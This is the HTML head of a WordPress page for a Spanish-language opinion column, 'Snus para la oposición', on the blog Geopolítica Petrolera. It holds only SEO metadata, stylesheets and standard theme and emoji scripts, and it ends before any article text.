

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geopoliticapetrolera.com/snus-para-la-oposicion-por-miguel-jaimes-n/
body_size: 20052
content:
<!doctype html >
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js ie9 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es"> <!--<![endif]-->
<head>
    <title>Snus para la oposición. Por Miguel A. Jaimes N. - Geopolítica Petrolera</title>
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="author" content="Miguel Jaimes">
    <link rel="pingback" href="https://geopoliticapetrolera.com/xmlrpc.php" />

    <link rel="icon" type="image/png" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logoletrasgp.ico"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://geopoliticapetrolera.com/snus-para-la-oposicion-por-miguel-jaimes-n/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Snus para la oposición. Por Miguel A. Jaimes N. - Geopolítica Petrolera" />
	<meta property="og:description" content="Lunes, 12/11/2012 01:29 PM Sigo en mis desocupadas angustias por oposición a la cual con el pasar de los días aumenta cada" />
	<meta property="og:url" content="https://geopoliticapetrolera.com/snus-para-la-oposicion-por-miguel-jaimes-n/" />
	<meta property="og:site_name" content="Geopolítica Petrolera" />
	<meta property="article:published_time" content="2014-12-09T01:53:55+00:00" />
	<meta name="author" content="Miguel Jaimes" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Miguel Jaimes" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://geopoliticapetrolera.com/snus-para-la-oposicion-por-miguel-jaimes-n/","url":"https://geopoliticapetrolera.com/snus-para-la-oposicion-por-miguel-jaimes-n/","name":"Snus para la oposición. Por Miguel A. Jaimes N. - Geopolítica Petrolera","isPartOf":{"@id":"https://geopoliticapetrolera.com/#website"},"datePublished":"2014-12-09T01:53:55+00:00","author":{"@id":"https://geopoliticapetrolera.com/#/schema/person/e5c8558aa7291da43ac9cbd852d1f465"},"breadcrumb":{"@id":"https://geopoliticapetrolera.com/snus-para-la-oposicion-por-miguel-jaimes-n/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://geopoliticapetrolera.com/snus-para-la-oposicion-por-miguel-jaimes-n/"]}]},{"@type":"BreadcrumbList","@id":"https://geopoliticapetrolera.com/snus-para-la-oposicion-por-miguel-jaimes-n/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://geopoliticapetrolera.com/"},{"@type":"ListItem","position":2,"name":"Lo Ultimo","item":"https://geopoliticapetrolera.com/blog/"},{"@type":"ListItem","position":3,"name":"Snus para la oposición. Por Miguel A. Jaimes N."}]},{"@type":"WebSite","@id":"https://geopoliticapetrolera.com/#website","url":"https://geopoliticapetrolera.com/","name":"Geopolítica Petrolera","description":"La Web de Miguel A. Jaimes N.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geopoliticapetrolera.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://geopoliticapetrolera.com/#/schema/person/e5c8558aa7291da43ac9cbd852d1f465","name":"Miguel Jaimes","url":"https://geopoliticapetrolera.com/author/geo_ayuandate/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//challenges.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Feed" href="https://geopoliticapetrolera.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Feed de los comentarios" href="https://geopoliticapetrolera.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Comentario Snus para la oposición. Por Miguel A. Jaimes N. del feed" href="https://geopoliticapetrolera.com/snus-para-la-oposicion-por-miguel-jaimes-n/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/geopoliticapetrolera.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://geopoliticapetrolera.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://geopoliticapetrolera.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.07' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://geopoliticapetrolera.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-ubuntu-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C700%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-oswald-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-roboto-cond-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-vollkorn-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400italic%2C700italic%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-bootstrap-css' href='https://geopoliticapetrolera.com/wp-content/themes/Newspaper/includes/wp_booster/external/bootstrap/td-bootstrap.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://geopoliticapetrolera.com/wp-content/themes/Newspaper-child2/style.css?ver=4.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.21" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.21" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://geopoliticapetrolera.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geopoliticapetrolera.com/wp-json/wp/v2/posts/4214" /><link rel='shortlink' href='https://geopoliticapetrolera.com/?p=4214' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geopoliticapetrolera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeopoliticapetrolera.com%2Fsnus-para-la-oposicion-por-miguel-jaimes-n%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geopoliticapetrolera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeopoliticapetrolera.com%2Fsnus-para-la-oposicion-por-miguel-jaimes-n%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://geopoliticapetrolera.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Style compiled by theme -->

<style>
    
.block-title a,
    .block-title span,
    .td-tags a:hover,
    .td-scroll-up-visible,
    .td-scroll-up,
    .sf-menu ul .current-menu-item > a,
    .sf-menu ul a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .td-rating-bar-wrap div,
    .iosSlider .slide-meta-cat,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .td-404-sub-sub-title a,
    .widget_tag_cloud .tagcloud a:hover,
    .td-mobile-close a,
    ul.td-category a,
    .td_social .td_social_type .td_social_button a,
    .dropcap,
    .td-forum-category-title .td-forum-category-name,
    .td_display_err,
    .td_block_mega_menu .td-ajax-next-page:hover,
    .td_block_mega_menu .td_ajax-prev-page:hover,
    .post-via span,
    .td_wrapper_video_playlist
    .td_video_controls_playlist_wrapper
    {
        background-color: #1daec4;
    }


    .block-title,
    .sf-menu li a:hover,
    .sf-menu .sfHover a,
    .sf-menu .current-menu-ancestor a,
    .sf-menu .current-category-ancestor a,
    .header-search-wrap
    .dropdown-menu,
    .sf-menu > .current-menu-item > a,
    .ui-tabs-nav,
    .woocommerce .product .woocommerce-tabs ul.tabs,
    .td-forum-list-head,
    .td-login-panel-title
    {
        border-color: #1daec4;
    }

    .widget_price_filter .ui-slider-handle,
    .td_wrapper_video_playlist .td_video_currently_playing:after
    {
        border-color: #1daec4 !important;
    }

    .author-box-wrap .td-author-name a,
    blockquote p,
    .page-nav a:hover,
    .widget_pages .current_page_item a,
    .widget_calendar td a,
    .widget_categories .current-cat > a,
    .widget_pages .current_page_parent > a,
    .td_pull_quote p,
    .page-nav-post a:hover span,
    .td-forum-last-comment-content .td-forum-last-author,
    .td-topics-title-details a,
    .td-posted-in a
    {
        color: #1daec4;
    }

    .woocommerce .button,
    .woocommerce .form-submit #submit,
    .widget_price_filter .ui-slider-handle,
    .jetpack_subscription_widget input[type="submit"],
    .pp_woocommerce .pp_close,
    .pp_woocommerce .pp_expand,
    .pp_woocommerce .pp_contract,
    .pp_woocommerce .pp_arrow_previous,
    .pp_woocommerce .pp_arrow_next,
    .pp_woocommerce
    .pp_next:before,
    .pp_woocommerce .pp_previous:before,
    #bbpress-forums .button
    {
        background: #1daec4 !important;
    }

    .woocommerce .woocommerce-message,
    .woocommerce .woocommerce-info,
    .bbp-template-notice,
    .td-reply-list-header
    {
        border-color: #1daec4 !important;
    }


    .woocommerce .woocommerce-message:before,
    .woocommerce .woocommerce-info:before,
    .td-login-button
    {
        background-color: #1daec4 !important;
    }


    .buddypress #buddypress div.dir-search input[type="submit"],
    .buddypress #buddypress .message-search input[type="submit"],
    .buddypress #buddypress .item-list-tabs ul li.selected a,
    .buddypress #buddypress .generic-button a,
    .buddypress #buddypress .submit input[type="submit"],
    .buddypress #buddypress .ac-reply-content input[type="submit"],
    .buddypress #buddypress .standard-form input[type="submit"],
    .buddypress #buddypress .standard-form .button-nav .current a,
    .buddypress #buddypress .standard-form .button,
    .buddypress #buddypress input[type="submit"],
    .buddypress #buddypress a.accept,
    .buddypress #buddypress #activate-page .standard-form input[type="submit"],
    .buddypress #buddypress .standard-form #group-create-body input[type="button"],
    .post-password-required input[type="submit"]
    {
        background: #1daec4 !important;
    }

    .buddypress #buddypress .groups .item-meta,
    .bbp-forum-title:hover,
    .td_login_tab_focus,
    .block-mega-child-cats a.cur-sub-cat
    {
        color: #1daec4 !important;
    }

    .page-nav .current,
    .page-nav-post span
    {
        background-color: #1daec4;
        border-color: #1daec4;
    }


    .wpb_btn-inverse,
    .ui-tabs-nav .ui-tabs-active a,
    .post .wpb_btn-danger,
    .form-submit input,
    .wpcf7-submit,
    .wpb_default,
    .woocommerce .product .woocommerce-tabs ul.tabs li.active,
    .woocommerce.widget_product_search input[type="submit"],
    .more-link-wrap,
    .td_read_more {
        background-color: #1daec4 !important;
    }


    .header-search-wrap .dropdown-menu:before {
        border-color: transparent transparent #1daec4;
    }


    .td-mobile-content .current-menu-item > a,
    .td-mobile-content a:hover
    {
        color: #1daec4 !important;
    }


    .category .entry-content,
    .tag .entry-content,
    .td_quote_box
    {
        border-color: #1daec4;
    }

    .td-timeline-block-title {
        background-color: #1daec4 !important;
    }

    .td-timeline-wrapper-links {
       border-color: #1daec4 !important;
    }

    .td-timline-h1-link  span {
        background-color: #1daec4 !important;
    }

    .td-page-title .td-search-query {
         color: #1daec4;
    }

     
    .td-sbig-title-wrap .td-sbig-title,
    .td-slide-item-sec .td-sbig-title-wrap,
    .td-big-grid-title .td-sbig-title-wrap
    {
        background-color: rgba(29, 174, 196, 0.7);
    }


    
    ::-moz-selection {
        background: #4fe0f6;
        color: #fff;
    }

    ::selection {
        background: #4fe0f6;
        color: #fff;
    }



    
	a, .widget_recent_comments .recentcomments .url {
		color: #1daec4;
    }
    .cur-sub-cat {
      color:#1daec4 !important;
    }
    .blog-stack .sf-menu .current-menu-item a,
    .blog-stack .sf-menu .current-menu-parent .current-menu-item a,
    .blog-stack .sf-menu .current-menu-parent > a,
    .blog-stack .sf-menu > li:hover > a,
    .blog-stack .sf-menu ul li:hover > a,
    .blog-stack .td-post-text-content .more-link-wrap:hover a,
    .blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat,
    .blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat:hover,
    .blog-stack .td-mega-menu .block-mega-child-cats a:hover,
    .blog-stack .td_mod_mega_menu:hover .item-details a,
    .blog-stack .sf-menu .current-menu-ancestor > a,
    .blog-stack .sf-menu .current-category-ancestor > a
    {
        color:#1daec4;
    }


    .blog-stack .sf-menu > .current-menu-ancestor > a,
    .blog-stack .sf-menu > .current-category-ancestor > a
    {
        color:#1daec4 !important;
    }

    .blog-stack .sf-menu ul li {
        background-color: #1daec4;
    }

    .blog-stack .td-post-text-content .more-link-wrap a:hover {
        outline-color: #1daec4;
    }

	
	
	a:hover,
	.widget_recent_comments .recentcomments .url:hover
	{
		color: #4786d8;
    }
body {
background-image:url('http://geopoliticapetrolera.com/wp-content/uploads/2015/03/body_bg1.png');
                    }
</style>


<!-- JS generated by theme -->

<script>
    

var td_blocks = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function td_block() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_cur_cat = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.is_ajax_running = false;
    this.header_color = '';
    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
var td_ad_background_click_link="";
var td_ad_background_click_target="";
var td_ajax_url="https://geopoliticapetrolera.com/wp-admin/admin-ajax.php";
var td_get_template_directory_uri="https://geopoliticapetrolera.com/wp-content/themes/Newspaper";
